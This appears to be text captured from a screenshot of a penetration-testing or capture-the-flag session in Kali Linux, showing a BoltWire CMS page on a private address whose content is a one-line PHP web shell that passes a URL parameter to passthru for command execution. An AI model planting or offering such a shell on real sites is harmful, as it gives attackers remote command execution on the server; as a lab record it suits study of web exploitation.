 10.4.4.66/index.php?p=test.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSF
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
<?php passthru($_GET[0]); ?>